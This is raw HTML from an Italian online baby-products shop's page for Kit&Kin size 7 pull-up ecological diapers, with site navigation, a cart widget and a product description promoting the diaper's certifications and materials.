<div class="share-links gswwshare" style="float: left;"><a class="fa fa-whatsapp" style="color: #18a6cf !important;" href="https://wa.me/393408874407"> <em style="font-size: 22px; color: #18a6cf  !important;">&nbsp; </em> </a> <a class="fa fa-facebook-square" style="color: #18a6cf !important;" href="https://www.facebook.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a> <a class="fa fa-instagram" style="color: #18a6cf !important;" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a></div>
</div></div>          <a href="https://www.miscappalapipi.it/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!--<a href="https://www.miscappalapipi.it/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2 minicart-offcanvas">
    <a class="action showcart" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
				
				<style>
				
				.gsw-cons{background-color:#fafafa; border: 4px dotted #ffee58; margin:3px;}
				.gsw-cons .widget-product-grid li.product-item{
					margin: 0 auto !important;
					float: none !important;
					text-align: center !important;
				width: 100% !important;
border-bottom:0 !Important;				}
				
				.gsw-cons .widget-product-grid li.product-item .product-item-photo {
								width: 75px !important;
							float: left !important;
							margin-right: 4px !Important;
						}
						
					.gsw-cons .widget-product-grid li.product-item	.product-item-name{min-height:30px !Important;}
					
			.gsw-cons .widget-product-grid li.product-item		.product-item-link  {
									margin-left: 3px !Important;
									font-size: 13px !Important;
									}
									
					.gsw-cons .widget-product-grid li.product-item					.price {
									margin-left: 3px !Important;
									}
									
						.gsw-cons			.trustpilot-widget {display:none !Important;}
						
					.gsw-cons .block-title{padding-left:10px !Important; padding-top:0 !Important; padding-bottom:0px !Important;} 
					
				</style>
				
				<div class="gsw-cons">

				<p>                <div class="block-title">
            <strong>Per te a un prezzo speciale!</strong>
        </div>
                <!-- category_page_list-->        <div class="products-grid products-grid columns6 grid">
            <ol class="products product-items widget-product-grid">
                                                    <li class="item product product-item">                    <div class="product-item-info type4" data-container="product-grid">
                        <div class="product photo product-item-photo">
                          <a href="https://www.miscappalapipi.it/crema-multifunzione-camomilla-e-calendula-officina-dei-saponi.html" tabindex="-1">
                                                                <img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/94215cb5/crema-multifunzione-camomilla-e-calendula-150-ml-officina-dei-saponi.png" width="300" height="400" alt="Crema Multifunzione Camomilla e Calendula 150 ml Officina dei Saponi"/>
                                                                                                                                <img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/m/u/multi2.png" width="300" height="400" alt="Crema Multifunzione Camomilla e Calendula 150 ml Officina dei Saponi"/>
                                                                                          </a>
                                                                            </div>
                        <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                              <a class="product-item-link"
                                 href="https://www.miscappalapipi.it/crema-multifunzione-camomilla-e-calendula-officina-dei-saponi.html">
                                  Crema Multifunzione Camomilla e Calendula 150 ml Officina dei Saponi                              </a>
                          </strong>

                                                                                                                <div class="product-reviews-summary short">
                                <div class="rating-summary">
                                    <span class="label"><span>Rating:</span></span>
                                    <div class="rating-result" title="0%">
                                        <span style="width:0"><span>0%</span></span>
                                    </div>
                                </div>
                            </div>
                                                        
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="9421" data-price-box="product-id-9421">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-9421-widget-product-grid"                data-price-amount="12.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,90 €</span></span>
        </span>

</div>                                                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                <div class="actions-primary">
                                                                                                                                                                              <button class="action tocart primary"
                                                      data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9421\/","data":{"product":"9421","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
                                                      type="button" title="Aggiungi al Carrello">
                                                  <span>Aggiungi al Carrello</span>
                                              </button>
                                                                                                                      </div>
                                                                                                                                                                                                                                                                                                                                    <a href="#"
                                       class="action tocompare actions-secondary"
                                       title="Aggiungi al confronto"
                                       aria-label="Aggiungi al confronto"
                                       data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9421","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
                                       role="button">
                                        <span>Aggiungi al confronto</span>
                                    </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
        </p>				
				</div>
            </div>
			
        </div>
            
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>

      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/saldi-outlet/" class="level-top" title="SALDI"><span>SALDI</span><span class="cat-label cat-label-label3">Promozione</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/" class="level-top" title="PANNOLINI ECOLOGICI"><span>PANNOLINI ECOLOGICI</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/"><img src="/media/catalog/category/pannolini-agnotis-miscappalapipi.jpeg" alt="AGNOTIS"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/" title="AGNOTIS"><span>AGNOTIS</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/"><img src="/media/catalog/category/pannolini-babylino-miscappalapipi.jpeg" alt="BABYLINO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/" title="BABYLINO"><span>BABYLINO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/"><img src="/media/catalog/category/bambe-pannolini-ecologici.jpeg" alt="BAMBE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/" title="BAMBE"><span>BAMBE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/"><img src="/media/catalog/category/pannolini-bambiboo-miscappalapipi.jpeg" alt="BAMBIBOO COTONE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/" title="BAMBIBOO COTONE"><span>BAMBIBOO COTONE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/"><img src="/media/catalog/category/pannolini-bambiboo-bamboo-miscappalapipi.jpeg" alt="BAMBIBOO BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/" title="BAMBIBOO BAMBU'"><span>BAMBIBOO BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/"><img src="/media/catalog/category/pannolini-bambonature-miscappalapipi.jpeg" alt="BAMBO NATURE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/" title="BAMBO NATURE"><span>BAMBO NATURE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/"><img src="/media/catalog/category/bebe-natura-miscappalapipi.jpeg" alt="BEBE' NATURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/" title="BEBE' NATURA"><span>BEBE' NATURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/"><img src="/media/catalog/category/pannolini-biolane-miscappalapipi.jpeg" alt="BIOLANE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/" title="BIOLANE"><span>BIOLANE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/buona/"><img src="/media/catalog/category/pannolini-buona-miscappalapipi.jpeg" alt="BUONA D-TOPIC"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/buona/" title="BUONA D-TOPIC"><span>BUONA D-TOPIC</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1.jpeg" alt="NATY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty/" title="NATY"><span>NATY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1_1.jpeg" alt="NATY BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/" title="NATY BAMBU'"><span>NATY BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/happy/"><img src="/media/catalog/category/pannolini-happy-miscappalapipi.jpeg" alt="HAPPY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/happy/" title="HAPPY"><span>HAPPY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/"><img src="/media/catalog/category/pannolini-kitandkin-miscappalapipi.jpeg" alt="KIT&KIN"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/" title="KIT&KIN"><span>KIT&KIN</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/"><img src="/media/catalog/category/pannolini-linteo-miscappalapipi.jpeg" alt="LINTEO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/" title="LINTEO"><span>LINTEO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/"><img src="/media/catalog/category/pannolini-moomin-miscappalapipi.jpeg" alt="MOOMIN BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/" title="MOOMIN BABY"><span>MOOMIN BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/"><img src="/media/catalog/category/pannolini-pampers-miscappalapipi.jpeg" alt="PAMPERS PROTEZIONE PURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/" title="PAMPERS PROTEZIONE PURA"><span>PAMPERS PROTEZIONE PURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/"><img src="/media/catalog/category/pannolini-pillo-miscappalapipi.jpeg" alt="PILLO BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/" title="PILLO BABY"><span>PILLO BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/"><img src="/media/catalog/category/pannolino-lavabile_1.jpeg" alt="PANNOLINO LAVABILE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/" title="PANNOLINO LAVABILE"><span>PANNOLINO LAVABILE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/baby-food/" class="level-top" title="BABY FOOD"><span>BABY FOOD</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/latte-neonato/"><img src="/media/catalog/category/puzzolo-latte-crescita_1.jpeg" alt="LATTE PER LA CRESCITA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/latte-neonato/" title="LATTE PER LA CRESCITA"><span>LATTE PER LA CRESCITA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack.jpeg" alt="OMOGENEIZZATI E FRUTTA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/" title="OMOGENEIZZATI E FRUTTA"><span>OMOGENEIZZATI E FRUTTA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/pappa-pastina/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_3.jpeg" alt="PAPPE E PASTINE"/></a></div><a href="https://www.miscappalapipi.it/baby-food/pappa-pastina/" title="PAPPE E PASTINE"><span>PAPPE E PASTINE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_4.jpeg" alt="SNACK E BISCOTTI"/></a></div><a href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/" title="SNACK E BISCOTTI"><span>SNACK E BISCOTTI</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pacchetto-prova-pannolini-ecologici/" class="level-top" title="PACCHETTO PROVA "><span>PACCHETTO PROVA </span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/protezione-naturale/" class="level-top" title="PROTEZIONE NATURALE"><span>PROTEZIONE NATURALE</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/" class="level-top" title="CURA DELLA PELLE"><span>CURA DELLA PELLE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/salviettine-umidificate-biodegradabili/" title="SALVIETTE UMIDE"><span>SALVIETTE UMIDE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/" title="DETERGENTI BABY"><span>DETERGENTI BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/corpo/" title="CORPO"><span>CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/capelli/" title="CAPELLI"><span>CAPELLI</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/intimo/" title="INTIMO"><span>INTIMO</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/cremine/" title="CREME BABY"><span>CREME BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/pasta-cambio/" title="PASTA CAMBIO"><span>PASTA CAMBIO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/crema-viso-e-corpo/" title="CREMA VISO E CORPO"><span>CREMA VISO E CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/olio/" title="OLIO"><span>OLIO</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/teli-cambio/" title="TELI CAMBIO"><span>TELI CAMBIO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/igiene-orale/" title="IGIENE ORALE"><span>IGIENE ORALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/vasino-e-riduttore/" title="VASINO E RIDUTTORE"><span>VASINO E RIDUTTORE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/prodotti-utili/" title="PRODOTTI UTILI"><span>PRODOTTI UTILI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/pannolini-mare-piscina/" title="PANNOLINO PISCINA"><span>PANNOLINO PISCINA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/regali-nascita/" class="level-top" title="REGALI"><span>REGALI</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/" class="level-top" title="ASSORBENTI FEMMINILI ECOLOGICI"><span>ASSORBENTI FEMMINILI ECOLOGICI</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/giorno/" title="GIORNO"><span>GIORNO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/notte/" title="NOTTE"><span>NOTTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/salvaslip/" title="SALVASLIP"><span>SALVASLIP</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/assorbenti-postparto/" title="ASSORBENTI POST PARTO"><span>ASSORBENTI POST PARTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/coppette-assorbilatte/" title="COPPETTE ASSORBILATTE"><span>COPPETTE ASSORBILATTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/detergente-mamma/" title="INTIMO E CREMA"><span>INTIMO E CREMA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pets/" class="level-top" title="PET STORE"><span>PET STORE</span></a></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
		
	</div></div>
	<div class="page-wrapper">
</header>
<div class="breadcrumbs gswbread">
    <ul class="items" >
                                <li class="item n0"  >
                            <a  href="https://www.miscappalapipi.it/" title="Go to Home Page">
                  Home                </a>
                            <meta  content="1" /> 
            </li>
                                <li class="item n1"  >
                            <a  href="https://www.miscappalapipi.it/pannolini-ecologici-taglia-7/" title="TAGLIA 7: PANNOLINI ECOLOGICI +20 KG">
                  TAGLIA 7: PANNOLINI ECOLOGICI +20 KG                </a>
                            <meta  content="2" /> 
            </li>
                                <li class="item n2"  >
            				Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin                <meta  content="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" />
                            <meta  content="3" /> 
            </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div >
        <meta  content="Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin" />
        <meta  content="https://www.miscappalapipi.it/media/catalog/product/cache/38a92a6a440f3a34d2e175ba775ad536/image/8976781a/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg" />
        <meta  content="Pannolino Ecologico a mutandina KiT&amp;KiN tg 7 +17 Kg&nbsp;
KiT&amp;KiN è il pannolino ecologico con più certificazioni naturali&nbsp;del pianeta!
Scopriamo insieme alcune delle nuove certificazioni, che cosa significano e perché sono così importanti per il benessere&nbsp;del tuo bambino.
Impianto, imballaggio e produzione&nbsp;100% Carbon Neutral
Anche se abbiamo sempre avuto un impianto di produzione che era ecologicamente guidato, dal 2020, con l'energia rinnovabile,&nbsp;l'impianto è diventato anche 100% neutro di carbonio.&nbsp;L’obiettivo è quello di contribuire a realizzare un&nbsp;mondo climaticamente neutro.
FSC Forests For All Forever
I materiali a base vegetale che usiamo provengono da foreste regolamentate. Il famoso logo con la spunta dell'albero significa che puoi comprare con la sicurezza che la tua scelta sta aiutando a mantenere le nostre foreste vive per le generazioni future. Nel caso del pannolino, la polpa di cellulosa&nbsp;senza cloro all'interno che lo rende super assorbente è la parte certificata FSC.
Certificato per l'allergia
Quando vedi il logo Allergy Certified su un prodotto significa che ogni singolo ingrediente e componente è stato attentamente analizzato da un team indipendente di tossicologi per garantire che il rischio di allergia cutanea sia minimo. I nostri pannolini hanno sempre usato solo i materiali più delicati, ma ora puoi essere ancora più sicuro che il sederino del tuo bambino sia protetto.
Senza crudeltà e vegano
Amiamo il nostro pianeta e gli animali che lo abitano. Ha senso che la nostra gamma non danneggi mai gli animali ed eviti l'uso di sottoprodotti animali. I nostri materiali sono per lo più di origine vegetale, il che è meglio per il bambino e per il nostro mondo.
&nbsp;
Kit &amp; Kin utilizza&nbsp;materiali sostenibili&nbsp;per aiutarci a porre fine alla nostra dipendenza dalle risorse non rinnovabili e proteggere le risorse&nbsp;del mondo per il futuro del tuo bambino.
I pannolini ecologici sono caratterizzati da un&nbsp;nucleo super assorbente con polpa di cellulosa senza cloro&nbsp;che è stata raccolta da foreste gestite in modo sostenibile. Il morbido rivestimento interno ed esterno è realizzato con materiali sostenibili di derivazione naturale e di origine vegetale.
Il tessuto esterno, gli elastici, le barriere anti-perdita e l'imballaggio sono tutti realizzati con un&nbsp;materiale oxo-biodegradabile&nbsp;che si biodegrada entro 3-6 anni.
Il nucleo assorbente high-tech dei pannolini Kin &amp; Kin cattura la pipì&nbsp;fino a 12 ore!
L'elastico morbido in vita e le barriere fuoriuscita nei pannolini Kit &amp; Kin si adattano naturalmente alla forma del corpo del tuo bambino per una maggiore libertà di movimento. Poiché Kit &amp; Kin utilizza un numero significativamente inferiore di sostanze chimiche rispetto ai pannolini tradizionali, la pelle del tuo bambino entrerà in contatto solo con i materiali delicati e naturali, salvaguardala da problemi come eczemi ed irritazioni da pannolino.
Gli splendidi disegni di animali sono stampati solo con&nbsp;inchiostri vegetali, rendendoli super sicuri e super eleganti.
&nbsp;
I pannolini Kit &amp; Kin sono senza:&nbsp;lattice, lozioni, profumi, allergeni più comuni, ftalati, sbiancanti ottici (MBT, DBT, TBT)." />
        <meta  content="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" />
        <meta  content="Pannolini-mutandina-kit-kin-taglia-7" />
        <div  >
            <meta  content="1" />
            <meta  content="5" />
            <meta  content="1" />
            <meta  content="0" />
        </div>
        <div  >
            <meta  content="EUR" />
            <meta  content="0" />
                            <link  href="http://schema.org/InStock" />
                    </div>
    </div>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.miscappalapipi.it/media/catalog/product/cache/5c84d9126a6fc799200587c1f940ac02/image/8976781a/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia-7-babylino-15-25kg.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/86846573/pannolini-mutandina-taglia-7-extra-large-plus-15-25-kg-babylino.png" alt="Pannolini Mutandina Taglia 7 Extra Large Plus 15/25 Kg Babylino"/>
            <h3 class="product-name">Pannolini Mutandina Taglia 7 Extra Large Plus 15/25 Kg Babylino</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia-8-xxlarge-19-kg-kit-kin.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/89816afd/pannolini-mutandina-taglia-8-xxlarge-19-kg-kit-kin.jpg" alt="Pannolini Mutandina Taglia 8 XXLarge +19 Kg Kit&Kin"/>
            <h3 class="product-name">Pannolini Mutandina Taglia 8 XXLarge +19 Kg Kit&Kin</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
